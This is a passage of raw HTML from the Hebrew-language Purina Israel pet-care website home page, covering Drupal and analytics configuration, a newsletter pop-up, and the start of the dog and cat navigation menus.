<meta property="og:description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<meta property="og:image" content="https://www.purina.co.il/themes/custom/trim_the_tail_th/logo-og.png" />
<meta name="facebook-domain-verification" content="l7zakuxmm0i3nixzthq1fkmu52gdha" />
<meta name="google-site-verification" content="1QOtgcABaVnDZC7Hhzv840LWDwW0x0FylZEBlMLkBPA" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/roboto/roboto-light-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/robotoslab/robotoslab-variablefont_wght-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/?page=0" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="/manifest.json">
    <title>פורינה ישראל: החברה המובילה בעולם לתזונת חיות מחמד | פורינה</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_w3PeZwkTS9wpyqYRiC8qma3DgC6iQN9m7IEGdyGi1Ys.css?delta=0&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_ow38ix_79YUm22yPgSmfjNmcqQdTCuuhKq3FQIWmS0o.css?delta=1&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4681","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"he","front":"\/","currentQuery":{"page":"0"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"trim_the_tail_th","theme_token":null},"ajaxTrustedUrl":{"\/search":true},"gtm":{"tagId":null,"settings":{"data_layer":"dataLayer","include_classes":false,"allowlist_classes":"google\nnonGooglePixels\nnonGoogleScripts\nnonGoogleIframes","blocklist_classes":"customScripts\ncustomPixels","include_environment":false,"environment_id":"","environment_token":""},"tagIds":["GTM-WHJS7SVT"]},"clientside_validation_jquery":{"validate_all_ajax_forms":2,"force_validate_on_blur":false,"force_html5_validation":false,"messages":{"required":"\u05e9\u05d3\u05d4 \u05d7\u05d5\u05d1\u05d4","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."}},"dataLayer":{"defaultLang":"he","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"he":{"id":"he","name":"Hebrew","direction":"rtl","weight":1}}},"ln_datalayer":{"data":{"module_name":"Lightnest Data Layer","module_version":"4.0.1","content_id":"4681","content_name":"\u05d1\u05d9\u05ea","content_type":"dsu_component_page"}},"nppe_ttt_datalayer":{"variables":{"server_name":"www.purina.co.il","current_path":"\/node\/4681","current_path_alias":"\/node\/4681","market":"IL","cdp_id_crypto_salt":"M4nzHg4MjVv6","cdp_id_crypto_start":"nkc-","range_brand":"PURINA CSB","registration_parallel_timestamp":"2026-01-25T21:09:08+00:00"},"triggers":[{"trigger_type":"click","selector":"div .breed-selector-intro a.cta.nppe-bs-main","event_name":"breed_selector_start"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_cta"},{"trigger_type":"click","selector":".nppe_contact_form_header .combo-menu a[dl-webform-id]","event_name":"contactus_topic_changed"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_results"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.email a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.phone a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.whatsapp a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"naming_tool_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"related_article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"social_click"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"social_click"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"social_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq li.node-readmore a","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a.read-more","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a span","event_name":"faq_click"},{"trigger_type":"click","selector":".result__text.faq-search-styles a.text__link","event_name":"faq_click"},{"trigger_type":"click","selector":".brands_acordion__container .paragraph--type--brands-accordion-item-styled .accordion-trigger","event_name":"faq_click"},{"trigger_type":"click","selector":".component--article-tile a","event_name":"sponsored_click"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner \u003E a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner div a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":"div.datalayer_cta_click a","event_name":"cta_click"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"pet_food_selector"},{"trigger_type":"click","selector":"a[data-file-download=\u0027file_download\u0027]","event_name":"file_download"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"carousel_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"product_tab_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"product_tab_click"},{"trigger_type":"keyUp","selector":".nppe-breed-selector__library--page .results-search-box input","event_name":"breed_library_search"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"product_tab_click"},{"trigger_type":"form","selector":"webform_submission_general_feedback_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_nutritional_information_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_product_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_promotion_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_website_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"appear","selector":"#bs-modal","event_name":"registration_start"},{"trigger_type":"form","selector":"webform-submission-contact-us-hub-form","event_name":"contactus_enquiry"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_progress"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_submit"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"share"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"share"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"share"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"filters_applied"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"content_events"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"content_events"},{"trigger_type":"click","selector":"a.product-tile_image","event_name":"purina_product_click"},{"trigger_type":"click","selector":"a.view-product","event_name":"purina_product_click"},{"trigger_type":"click","selector":".product-body h2 a","event_name":"purina_product_click"},{"trigger_type":"click","selector":"div[data-product-id] h2 a","event_name":"purina_product_click"}],"baseline":{"site_content":{"event":"custom_event","event_name":"site_content","article_type":"Not an article related page","content_type":"Home Page","price_tier":"Others","range_brand":"Purina CSB","range_brand_id":"R000248","website_section":"Home Page","strategic_content_territory":"Feeding","content_pet_type":"undefined","content_breed_type":"undefined","content_pet_size":"undefined","content_life_stage":"undefined","content_special_needs":"undefined","content_health_condition":"undefined","product_name":"undefined","product_sku":"undefined","product_category":"undefined","product_range":"Purina CSB","product_ingredient":"undefined","promotion_id":"undefined","promotion_name":"undefined"},"user_info":{"event":"custom_event","event_name":"user_information","user_account_id":"ID0","user_id":"ID0","device_type":"undefined","user_ga_client_id":"undefined","user_pet_ownership":"undefined","user_pet_type":"undefined"},"site_info":{"event":"custom_event","event_name":"site_information","asset_zone":"EMENA","asset_country":"Israel","asset_brand":"Purina","asset_business":"Petcare","asset_digipi":"DIG0027806 ","gtm_container":"","language":"Hebrew","ecosystem_category":"business_core","business_model":"B2C"},"page_information":{"event":"purina_page_information","user_pet_ownership":"undefined","user_pet_type":"undefined","cdp_user_id":"","param_location":"page","article_type":"Not an article related page","business_model":"B2C","content_type":"Home Page","content_breed_type":"undefined","content_health_condition":"undefined","content_life_stage":"undefined","content_pet_size":"undefined","content_pet_type":"undefined","content_special_needs":"undefined","ecosystem_category":"business_core","product_category":"undefined","product_ingredient":"undefined","product_name":"undefined","product_range":"Purina CSB","product_sku":"undefined","promotion_id":"undefined","promotion_name":"undefined","range_brand":"Purina CSB","range_brand_id":"R000248","strategic_content_territory":"Feeding","website_section":"Home Page"}}},"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":true,"extNofollow":true,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":true,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"mailto","telClass":"","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"components":{"c_newsletter":{"2646":{"entityId":"2646","entityType":"c_newsletter"}},"c_contact_us_item":{"5496":{"entityId":"5496","entityType":"c_contact_us_item"},"1166":{"entityId":"1166","entityType":"c_contact_us_item"},"1161":{"entityId":"1161","entityType":"c_contact_us_item"},"1156":{"entityId":"1156","entityType":"c_contact_us_item"}},"c_contact_us":{"1171":{"entityId":"1171","entityType":"c_contact_us"}},"c_signposting":{"3926":{"entityId":"3926","entityType":"c_signposting"},"3741":{"entityId":"3741","entityType":"c_signposting"},"3736":{"entityId":"3736","entityType":"c_signposting"}},"c_campaign_signpost":{"46536":{"entityId":"46536","entityType":"c_campaign_signpost"},"55695":{"entityId":"55695","entityType":"c_campaign_signpost"},"56653":{"entityId":"56653","entityType":"c_campaign_signpost"},"44813":{"entityId":"44813","entityType":"c_campaign_signpost"},"55694":{"entityId":"55694","entityType":"c_campaign_signpost"}},"c_articles_list_home":{"5141":{"entityId":"5141","entityType":"c_articles_list_home"}},"c_signposting_double":{"3746":{"entityId":"3746","entityType":"c_signposting_double"}},"c_hero":{"52815":{"entityId":"52815","entityType":"c_hero"},"55784":{"entityId":"55784","entityType":"c_hero"},"55693":{"entityId":"55693","entityType":"c_hero"}},"c_hero_slider":{"3731":{"entityId":"3731","entityType":"c_hero_slider"}},"c_social_link_item":{"336":{"entityId":"336","entityType":"c_social_link_item"},"326":{"entityId":"326","entityType":"c_social_link_item"},"321":{"entityId":"321","entityType":"c_social_link_item"}}},"nppeBreedSelector":{"useModal":true},"current_path":"\/node\/4681","current_uri":"\/?page=0","nppe_dialog":{"16":{"id":16,"type":"paragraph","content":{"title":"\u05e4\u05d5\u05e4 \u05d0\u05e4 \u05d4\u05e8\u05e9\u05de\u05d4","body":"\u003Cdiv class=\u0022dialog\u0022\u003E\n  \n      \u003Cdiv class=\u0022field field--name-field-paragraph field--type-entity-reference-revisions field--label-hidden field__items\u0022\u003E\n              \u003Cdiv class=\u0022field__item\u0022\u003E  \u003Cdiv class=\u0022full-component-wrapper\u0022\u003E\n    \n            \u003Cdiv  class=\u0022component component--newsletter-dialog component-newsletter-animate\u0022\u003E\n  \u003Cdiv class=\u0022newsletter-dialog--wrapper\u0022\u003E\n\n  \u003Cdiv class=\u0022newsletter--animation animation-type--dog-paws\u0022\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-1\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-2\u0022\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--label\u0022\u003E\n      \n  \u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8\n  \n\n    \u003C\/div\u003E\n\n    \u003Ch2 class=\u0022newsletter-dialog--title\u0022\u003E\n      \n  \u05d3\u05d5\u05d0\u05d2\u05d9\u05dd \u05dc\u05d7\u05d1\u05e8\u05d9\u05dd \u05e2\u05dc-\u05d0\u05e8\u05d1\u05e2\n  \n\n    \u003C\/h2\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--intro\u0022\u003E\n      \n            \u003Cdiv class=\u0022clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item\u0022\u003E\u003Cp\u003E\u003Cspan lang=\u0022HE\u0022\u003E\u05de\u05e9\u05ea\u05dc\u05dd \u05dc\u05d4\u05d9\u05d5\u05ea \u05d7\u05d1\u05e8 \u05d1\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4 \u05d5\u05dc\u05d0 \u05e8\u05e7 \u05d1\u05d2\u05dc\u05dc \u05d4\u05d4\u05d8\u05d1\u05d5\u05ea! \u05d0\u05e0\u05d7\u05e0\u05d5 \u05e4\u05d4 \u05dc\u05dc\u05d5\u05d5\u05ea \u05d0\u05ea\u05db\u05dd \u05e6\u05e2\u05d3 \u05e6\u05e2\u05d3 \u05d1\u05db\u05dc \u05e9\u05dc\u05d1\u05d9 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc \u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3 \u05d4\u05de\u05ea\u05d5\u05e7\u05d4 \u05e9\u05dc\u05db\u05dd, \u05e2\u05dd \u05de\u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05d5\u05ea\u05d0\u05dd \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05e2\u05d1\u05d5\u05e8\u05d4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--logo\u0022\u003E\n      \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item\u0022\u003E\u003Carticle class=\u0022media media--type-image media--view-mode-default\u0022\u003E\n  \n      \n            \u003Cdiv class=\u0022field field--name-image field--type-image field--label-hidden field__item\u0022\u003E  \u003Cimg loading=\u0022lazy\u0022 src=\u0022\/sites\/default\/files\/2020-11\/document%403x.png\u0022 width=\u0022192\u0022 height=\u0022192\u0022 alt=\u0022Document icon\u0022 typeof=\u0022foaf:Image\u0022  \/\u003E\n\n\u003C\/div\u003E\n      \n  \u003C\/article\u003E\n\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--bullet-points\u0022\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-document\u0022\u003E\n        \u05de\u05d0\u05de\u05e8\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd, \u05de\u05d3\u05e8\u05d9\u05db\u05d9\u05dd \u05d5\u05d8\u05d9\u05e4\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05de\u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-pet-care\u0022\u003E\n        \u05de\u05ea\u05e0\u05ea \u05d4\u05e6\u05d8\u05e8\u05e4\u05d5\u05ea \u05db\u05d9\u05e4\u05d9\u05ea \u05d5\u05de\u05d9\u05d5\u05d7\u05d3\u05ea \u05dc\u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-shopping-tag\u0022\u003E\n        \u05de\u05d2\u05d5\u05d5\u05df \u05d4\u05d8\u05d1\u05d5\u05ea \u05de\u05ea\u05d7\u05dc\u05e4\u05d5\u05ea - \u05d1\u05dc\u05e2\u05d3\u05d9\u05d5\u05ea \u05dc\u05d7\u05d1\u05e8\u05d9 \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022callout-text-cta--wrapper\u0022\u003E\n       \u003Cdiv class=\u0022newsletter-dialog--callout-text\u0022\u003E\n        \n  \u05d4\u05d7\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d9\u05d5\u05d3\u05e2\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8\n  \n\n       \u003C\/div\u003E\n\n       \u003Cdiv class=\u0022newsletter-dialog--cta\u0022\u003E\n        \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item\u0022\u003E\u003Ca href=\u0022\/registration\/better-together\u0022 hreflang=\u0022he-IL\u0022\u003E\u05d4\u05e6\u05d8\u05e8\u05e4\u05d5 \u05e2\u05db\u05e9\u05d9\u05d5 \u05dc\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\u003C\/a\u003E\u003C\/div\u003E\n      \n       \u003C\/div\u003E\n     \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\n      \n\n      \u003C\/div\u003E\n\u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n"},"settings":{"requiresUserInteraction":false,"dismissable":"1"}}},"nppeDialog":{"timeout":15},"ajax":[],"user":{"uid":0,"permissionsHash":"1ec79da3f604181cb47ccfe826327ee2c4ab9931d8d9e92aea72462ec26c4636"}}</script>
<script src="/sites/default/files/languages/he_2sHpwbWkAhJE0f57nnvhkxJnK4_hghBv9QhOVXHXW0w.js?t982m8"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=11.2.9"></script>
<script src="/core/misc/drupal.js?v=11.2.9"></script>
<script src="/core/misc/drupal.init.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t982m8"></script>
<script src="/modules/contrib/google_tag/js/gtm.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/isMobile.min.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.js?t982m8"></script>
<script src="/modules/custom/nppe_service_worker/js/register-sw.js?t982m8"></script>

          <link type="text/css" rel="stylesheet" id="seckit-clickjacking-no-body" media="all" href="/modules/contrib/seckit/css/seckit.no_body.css" />
        <!-- stop SecKit protection -->
        <script type="text/javascript" src="/modules/contrib/seckit/js/seckit.document_write.js?"></script>
        <noscript>
        <link type="text/css" rel="stylesheet" id="seckit-clickjacking-noscript-tag" media="all" href="/modules/contrib/seckit/css/seckit.noscript_tag.css" />
        </noscript></head>
  <body class="path-frontpage page-node-type-dsu-component-page route-entity-node-canonical">        <noscript>
        <div id="seckit-noscript-tag">
          Sorry, you need to enable JavaScript to visit this website.
        </div>
        </noscript>
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHJS7SVT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="main-layout">
  
      <div class="header-section">
      <header role="banner">
          <div class="component-header-desktop" >
    <div class="header--top-container">
        <div class="header--top twb-container">
          <div id="block-ttt-sitebranding" data-block-plugin-id="system_branding_block" class="block block-system block-system-branding-block">
  
    
        <a href="/" rel="home" class="site-logo">
      <img src="/themes/custom/trim_the_tail_th/logo.svg" alt="בית" />
    </a>
        <div class="site-name">
      <a href="/" rel="home">פורינה</a>
    </div>
        <div class="site-slogan">Your Pet, Our Passion.</div>
  </div>

          <nav role="navigation" aria-labelledby="block-ttt-headertop-menu" id="block-ttt-headertop" data-block-plugin-id="system_menu_block:header-top" class="block block-menu navigation menu--header-top">
            
  <div class="visually-hidden" id="block-ttt-headertop-menu">תפריט עליון</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/registration" target="_self" data-drupal-link-system-path="node/6031" hreflang="he-IL" rel="noopener">הירשם</a>
              </li>
                <li class="menu-item">
        <a href="/contact-us" target="_self" data-drupal-link-system-path="webform/general_feedback" hreflang="he-IL" rel="noopener">צור קשר</a>
              </li>
        </ul>
  


  </nav>

                                                  </div>
    </div>
 
    <div class="header--navigation-wrapper">
      <div class="header--navigation twb-container">
        <div class="header--navigation-composite">
                                            <nav role="navigation" aria-labelledby="block-ttt-mainnavigation-menu" id="block-ttt-mainnavigation" data-block-plugin-id="system_menu_block:main" class="block block-menu navigation menu--main">
            
  <div class="visually-hidden" id="block-ttt-mainnavigation-menu">Main navigation</div>
  

        

  <ul data-region="header" class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/find-a-pet" target="_self" class="finding-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL" rel="noopener">חיית מחמד חדשה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0001 block-layout--double-column" id="block-36" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0001">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds/breed-selector" class="regular" tabindex="-1">איזה כלב מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="regular" tabindex="-1">כלב חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog/dog-names" class="regular" tabindex="-1">שמות לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types" class="regular" tabindex="-1">המדריך לסוגי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog" class="regular" tabindex="-1">אימוץ כלבים - כל מה שחשוב לדעת</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/most-popular-dog-breed-in-israel" class="regular" tabindex="-1">גזעי הכלבים האהובים והפופולריים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/best-small-dog-breeds" class="regular" tabindex="-1">10 סוגי הכלבים הקטנים האהובים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/the-10-most-popular-big-dogs" class="regular" tabindex="-1">סוגי הכלבים הגדולים הנפוצים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="highlighted" tabindex="-1">כל כתבות המומחים על כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0002 block-layout--double-column" id="block-41" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0002">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds/breed-selector" class="regular" tabindex="-1">איזה חתול מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat" class="regular" tabindex="-1">חתול חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/cat-names/all-cat-names" class="regular" tabindex="-1">שמות לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/cat-types" class="regular" tabindex="-1">המדריך לסוגי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat" class="regular" tabindex="-1">אימוץ חתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-types/most-popular-cat-breed-in-israel" class="regular" tabindex="-1">גזעי החתולים החביבים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour/cat-body-language" class="regular" tabindex="-1">שפת גוף החתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/making-your-home-cat-friendly" class="regular" tabindex="-1">איך מרגילים חתול חדש לבית</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
